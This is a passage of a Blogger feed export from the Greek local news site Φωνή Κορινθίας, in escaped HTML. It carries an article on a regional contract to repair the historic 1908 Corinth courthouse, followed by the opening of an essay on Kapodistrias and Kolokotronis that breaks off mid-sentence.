minor-latin;\"\u003E-Αποξήλωση\nπαλαιάς υγρομονωτικής μεμβράνης και του υποστρώματος της στο δώμα.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify;\"\u003E\u003Cspan lang=\"EL\" style=\"background: white; color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E-θερμομόνωση\nδώματος με πλάκες από εξηλασμένη πολυεστερικό.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify;\"\u003E\u003Cspan lang=\"EL\" style=\"background: white; color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E-Κατασκευή\nστρώσεων από κυψελωτό κονιόδεμα για την μόνωση δωμάτων.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify;\"\u003E\u003Cspan lang=\"EL\" style=\"background: white; color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E-Μόνωση πλάκας\nτου δώματος με πρόβλεψη για εγκατάσταση Φ\/Β στο δώμα.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify;\"\u003E\u003Cspan lang=\"EL\" style=\"background: white; color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E-Τοπική\nεπισκευή στο δώμα των στοιχείων σκυροδέματος, στις απορροές των ομβρίων στο\nδώμα (αντικατάσταση κατεστραμμένων υδρορροών, Καθαρισμός όσων είναι φραγμένων\nκλπ).\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify;\"\u003E\u003Cspan lang=\"EL\" style=\"background: white; color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E-Αποκατάσταση\nβλαβών στο εσωτερικό του κτιρίου, στους τοίχους που έχουν φουσκώσει από\nυγρασία.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify;\"\u003E\u003Cspan lang=\"EL\" style=\"background: white; color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E-Καθαίρεση\nγυψοσανίδων οροφής W.C και τοποθέτηση νέων, άνθυγρων επίπεδων.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify;\"\u003E\u003Cspan lang=\"EL\" style=\"background: white; color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E-Αντικατάσταση\nψευδοροφών που έχουν διαβρωθεί από την υγρασία με νέες πλάκες ορυκτών ινών.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify;\"\u003E\u003Cspan lang=\"EL\" style=\"background: white; color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E-Αποκατάσταση\nβλαβών στο υπόγειο του κτιρίου λόγω υγρασίας που χρήζουν επισκευής.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify;\"\u003E\u003Cspan lang=\"EL\" style=\"background: white; color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E-Αποκατάσταση\nτης απορροής των υδάτων τόσο στο αίθριο, όσο και της απορροής αυτών μέσω του\nυπόγειου.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify;\"\u003E\u003Cspan lang=\"EL\" style=\"background: white; color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E-Καθαρισμός\nπλάκας δώματος υπογείου στο αίθριο και υγρομόνωσης της.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify;\"\u003E\u003Cspan lang=\"EL\" style=\"background: white; color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E-Ορθομαρμαρώσεις\nαπό μάρμαρο σκληρό πάχους 2cm στην πλαϊνή είσοδο του Μεγάρου, όπου έχουν\nαποκολληθεί τα υπάρχοντα μάρμαρα.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify;\"\u003E\u003Cspan lang=\"EL\" style=\"background: white; color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E-Χρωματισμοί\nεσωτερικών τοίχων τοπικά.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EL; mso-font-kerning: 0pt;\"\u003EΟ Περιφερειακός\nΣύμβουλος-Δικηγόρος \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EL; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri;\"\u003EΓιώργος Χασικίδης, \u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EL; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri;\"\u003Eο\nοποίος συνέδραμε και ως νομικός στη διαδικασία σύναψης της σύμβασης, ενημέρωσε\nτη Φωνή της Κορινθίας ότι \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E«\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EL\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EL; mso-hansi-font-family: Calibri;\"\u003Eστο προσεχές μέλλον θα διενεργηθούν οι μελέτες\nτοπογραφικές, αρχιτεκτονικές, στατικής επάρκειας, καθώς και μελέτη\nπροσβασιμότητας, η οποία και είναι προαπαιτούμενη και απαραίτητη για την\nυλοποίηση\u0026nbsp;ράμπας ΑΜΕΑ.»\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EL; mso-hansi-font-family: Calibri;\"\u003E, κάτι που ζητά και η Διαχειριστική Επιτροπή του\nΜεγάρου με τον Δικηγορικό Σύλλογο Κορίνθου χρόνια τώρα.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-element: para-border-div; padding: 1pt 4pt; text-align: justify;\"\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: normal; margin-bottom: 6pt; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 1.0pt 4.0pt 1.0pt 4.0pt; padding: 0cm; text-indent: 14.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"background: white; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003EΗ εκτέλεση\nτης Σύμβασης της Περιφέρειας Πελοποννήσου θα προηγηθεί των εργασιών που έχουν\nανακοινωθεί ότι θα γίνουν με την προγραμματική σύμβαση μεταξύ Υπουργείου\nΔικαιοσύνης και Δήμου Κορινθίων.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"background: white; color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EΘυμίζουμε\nότι στις 21 Οκτωβρίου 2025 παρουσιάσθηκε το πρόγραμμα αναβάθμισης και\nεκσυγχρονισμού των κτιριακών υποδομών της Δικαιοσύνης -μεταξύ των οποίων και\nτου Δικαστικού Μεγάρου Κορίνθου, σε ειδική εκδήλωση από τον Υπουργό\nΔικαιοσύνης\u0026nbsp;\u003Cb\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" style=\"font-weight: normal; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EΓιώργο Φλωρίδη, τον\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E \u003C\/b\u003EΥφ.\nΔικαιοσύνης\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" style=\"font-weight: normal; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EΙωάννη Μπούγα\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eκαι\nτον Γενικό Γραμματέα Δικαιοσύνης\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" style=\"font-weight: normal; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EΠέλοπα Λάσκο,\nπαρουσία κατόπιν προσκλήσεως του \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" style=\"mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EΔημάρχου\nΚορινθίων Νίκου Σταυρέλη\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" style=\"font-weight: normal; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E και της \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" style=\"mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EΠροέδρου του\nΔικηγορικού Συλλόγου Κορίνθου Παναγιώτας Επιβατινού\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"background: white; color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EΣτην\nεκδήλωση ανακοινώθηκε η προγραμματική σύμβαση μεταξύ Υπουργείου και Δήμου για\nτην ανάπλαση του περιβάλλοντος χώρου του δικαστικού μεγάρου (προϋπολογισμού\n650.000€), αλλά και την αναβάθμιση του κτιριακού συγκροτήματος του Δικαστικού\nΜεγάρου, εσωτερικά και εξωτερικά, με προϋπολογισμό πάνω από 1.000.000€. Το έργο\nαυτό θα εκτελέσει ο Δήμος με χρηματοδότηση του Υπουργείου.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; mso-outline-level: 3; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cb style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EL; mso-font-kerning: 0pt;\"\u003EΔικαστικό Μέγαρο Κορίνθου – ένα αρχιτεκτονικό διαμάντι του 1908 – ένα\nκτήριο σήμα κατατεθέν του κέντρου της πόλης\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EL; mso-font-kerning: 0pt;\"\u003EΤο Δικαστικό Μέγαρο Κορίνθου,\nκατασκευασμένο το \u003Cb\u003E1908\u003C\/b\u003E, αποτελεί ένα από τα παλαιότερα δημόσια κτήρια\nτης πόλης, ένα αρχιτεκτονικό διαμάντι νεοκλασικού ρυθμού που στεγάζει τις\nβασικές δικαστικές υπηρεσίες της περιοχής, \u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003Eσήμα κατατεθέν του κέντρου της πόλης.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"background: white; color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-color-alt: windowtext;\"\u003E\u0026nbsp;Η ανέγερση του κτηρίου ακολούθησε τη σύσταση του\nΠρωτοδικείου Κορίνθου (Νοέμβριος 1900 - ακριβώς 70 χρόνια μετά την ίδρυση του\nΠρωτόκλητου Δικαστηρίου Κορίνθου το 1830 από τον Καποδίστρια) και την\nαναγνώριση του Δικηγορικού Συλλόγου Κορίνθου το 1902.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EL; mso-font-kerning: 0pt;\"\u003EΤο κτήριο χρήζει επισκευών, λόγω\nφθορών από τον χρόνο, διάβρωσης και λοιπών αναγκών που έχουν επανειλημμένα\nτονιστεί και εγγράφως στους αρμόδιους φορείς από τις τελευταίες διοικήσεις του\nΔικηγορικού Συλλόγου Κορίνθου και τη Διαχειριστική Επιτροπή του Μεγάρου. Παρά\nτις παρεμβάσεις που πραγματοποιήθηκαν κατά το πέρασμα των χρόνων, όπως η\nεγκατάσταση συστήματος θέρμανσης και ψύξης και κάποιες εργασίες μετά την\nπυρκαγιά του 2013 (περίοδος 2004–2017), καθώς και τις αυτοψίες και εργασίες του\n2019, απαιτείται ένα συνολικό έργο αναβάθμισης, το οποίο ευχόμαστε να\nπραγματοποιηθεί τόσο με την εν λόγω σύμβαση της Περιφέρειας Πελοποννήσου, όσο\nκαι με την προγραμματική σύμβαση του Υπουργείου Δικαιοσύνης με τον Δήμο, χωρίς\nκαμία περαιτέρω καθυστέρηση…\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; mso-outline-level: 3; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cb style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EL; mso-font-kerning: 0pt;\"\u003EΗ σημασία του σημερινού έργου – Ανάγκη Ανέγερσης Νέου Δικαστικού Μεγάρου\nστην Κόρινθο\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EL; mso-font-kerning: 0pt;\"\u003EΗ νέα σύμβαση έρχεται να\nαντιμετωπίσει χρόνια προβλήματα και να εξασφαλίσει ότι το ιστορικό Δικαστικό\nΜέγαρο θα συνεχίσει να στέκεται περήφανο και να εξυπηρετεί με ασφάλεια,\nαξιοπρέπεια και σύγχρονες προδιαγραφές τη δικαιοσύνη και τους πολίτες της\nΚορινθίας.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EL; mso-font-kerning: 0pt;\"\u003EΠαρά την όποια αναβάθμιση, όμως,\nείναι γεγονός ότι το συγκεκριμένο κτήριο δεν μπορεί να ανταποκριθεί στις\nσύγχρονες ανάγκες ενός Δικαστικού Μεγάρου που στεγάζει τις υπηρεσίες και το\nαρχείο του πέμπτου κατά σειρά μεγαλύτερου Πρωτοδικείου της χώρας. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EL; mso-font-kerning: 0pt;\"\u003EΑυτό θα πρέπει να το δουν οι\nαρμόδιοι φορείς και να ξεκινήσει η διαδικασία ανέγερσης ενός Νέου, Σύγχρονου\nΔικαστικού Μεγάρου, παράλληλα με τις επισκευές στο Ιστορικό Μέγαρο της Εθνικής\nΑντιστάσεως, στην Κόρινθο.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center; text-indent: 14.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: medium;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u0026nbsp;Ροδοθέα Κελλάρη,\nΕκδότρια - Δημοσιογράφος\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fonikor.gr\/feeds\/5804344006817572064\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fonikor.gr\/2025\/12\/1966_94.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default\/5804344006817572064"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default\/5804344006817572064"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fonikor.gr\/2025\/12\/1966_94.html","title":"Υπογραφή Σύμβασης για τις εργασίες αποκατάστασης του Δικαστικού Μεγάρου Κορίνθου από την Π.Ε. Κορινθίας (Φ. 1966)"}],"author":[{"name":{"$t":"Φωνή Κορινθίας Editor"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13978700679376514781"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiljfKFLMpqcg2dnTmfJRduDw-SyTkbsZ1WLGT5LxXr32S3bsf7DoTzhGdkzkYN7dFbZqrSD3oHiAsWIjEpSX7CDkqoFvpSmWQSC50jisCT-yUswt3Opi8CMTpduUQ9FF9fA8r2Z7gB51V5y_XlkzM84pFiE6XjPgl_JXpUIcIL4GoFgXEpRkj2KxVmXhyy\/s72-w197-h256-c\/%CE%A1%CE%9F%CE%94%CE%9F%CE%98%CE%95%CE%91.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4161592933684521804.post-6075436447868101611"},"published":{"$t":"2025-12-12T17:26:00.000+02:00"},"updated":{"$t":"2025-12-12T17:26:05.133+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΑΡΘΡΑ"}],"title":{"type":"text","$t":"  Ιωάννης Καποδίστριας και Θεόδωρος Κολοκοτρώνης:  Δύο κορυφαίοι Ηγέτες και οι διαχρονικές υποθήκες τους (Φ. 1966)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6nwYRZn7hzacwIY72w-fP-fvEIj38wTZWsFse8C3Lgm-4sgju8fhZhStZ8Fbvniwws0yDJp46MPAm9IYvCeCk-Lts6mtnb2PlV7QcTgcNkXw56I7DjDjtHy32Vf_4W-FXBkyUDgYp3yWiRBPxOU7cJXDLloS_K3nQSD0YML87SugJlha__wEeFnFi8kbs\/s233\/%CE%A1%CE%9F%CE%A5%CE%A3%CE%91%CE%9A%CE%97%CE%A3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"233\" data-original-width=\"167\" height=\"389\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6nwYRZn7hzacwIY72w-fP-fvEIj38wTZWsFse8C3Lgm-4sgju8fhZhStZ8Fbvniwws0yDJp46MPAm9IYvCeCk-Lts6mtnb2PlV7QcTgcNkXw56I7DjDjtHy32Vf_4W-FXBkyUDgYp3yWiRBPxOU7cJXDLloS_K3nQSD0YML87SugJlha__wEeFnFi8kbs\/w278-h389\/%CE%A1%CE%9F%CE%A5%CE%A3%CE%91%CE%9A%CE%97%CE%A3.jpg\" width=\"278\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-size: medium;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan style=\"line-height: 107%;\"\u003E*γράφει ο Θεόκλητος Ρουσάκης\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 36pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003EΗ νεότερη ελληνική ιστορία\nχαρακτηρίζεται από μορφές που διαμόρφωσαν όχι μόνο την πολιτική και στρατιωτική\nπορεία του έθνους, αλλά και το αξιακό του υπόβαθρο. Ανάμεσα σε αυτές, ο Ιωάννης\nΚαποδίστριας και ο Θεόδωρος Κολοκοτρώνης ξεχωρίζουν ως δύο ηγετικές\nπροσωπικότητες που με το \u003Cb\u003Eέργο και το ήθος τους, άφησαν ανεξίτηλο αποτύπωμα\nστη συλλογική μνήμη και στη διαμόρφωση της εθνικής ταυτότητας\u003C\/b\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 36pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003EΟ Ιωάννης Καποδίστριας\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E γεννήθηκε το 1776 στην\nΚέρκυρα, σε μια οικογένεια με παράδοση προσφοράς στα κοινά. Η παιδεία του\nυπήρξε ευρεία και πολυεπίπεδη. Σπούδασε Ιατρική και Φιλοσοφία στην Πάδοβα, ενώ\nπαράλληλα παρακολούθησε μαθήματα νομικής επιστήμης. Επέστρεψε στην Κέρκυρα το\n1797, όπου άσκησε το επάγγελμα του ιατρού, συχνά προσφέροντας τις υπηρεσίες του\nαφιλοκερδώς στους φτωχότερους συμπολίτες του, γεγονός που ήδη από τα πρώτα\nχρόνια της ζωής του καταδεικνύει το \u003Cb\u003Eαίσθημα κοινωνικής ευθύνης που τον\nδιέκρινε.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 36pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003EΗ πολιτική του σταδιοδρομία ξεκίνησε\nμε τη συμμετοχή του στην Επτάνησο Πολιτεία, όπου διακρίθηκε για τις διοικητικές\nτου ικανότητες και την προσήλωσή του στην εκπαιδευτική μεταρρύθμιση. Το 1802\nδιορίστηκε Γραμματέας της Επτανήσου Πολιτείας, ενώ το 1807 ανέλαβε τον \u003Cb\u003Eσυντονισμό\nτης άμυνας της Λευκάδας απέναντι στις απειλές του Αλή Πασά\u003C\/b\u003E, αποκτώντας\nπολύτιμη εμπειρία στη διαχείριση κρίσεων και στη συνεργασία με τους οπλαρχηγούς\nτης ηπειρωτικής Ελλάδας.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 36pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003EΗ διεθνής του καριέρα κορυφώθηκε με την ένταξή\nτου στη ρωσική διπλωματική υπηρεσία\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E.\nΩς υπουργός Εξωτερικών της Ρωσικής Αυτοκρατορίας, διαδραμάτισε \u003Cb\u003Eκαθοριστικό\nρόλο στη διαμόρφωση της σύγχρονης Ελβετίας και στη διπλωματική σκηνή 